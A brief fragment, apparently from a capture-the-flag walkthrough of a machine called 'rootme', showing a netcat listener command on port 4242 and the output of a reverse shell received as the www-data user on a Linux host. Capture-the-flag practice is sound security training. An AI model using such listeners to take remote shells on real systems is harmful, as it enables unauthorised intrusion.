 [➜  rrootme nc -vnl 4242 ]
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:59:27 up 3 min,  0 users,  load average: 1.80, 1.37, 0.59
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off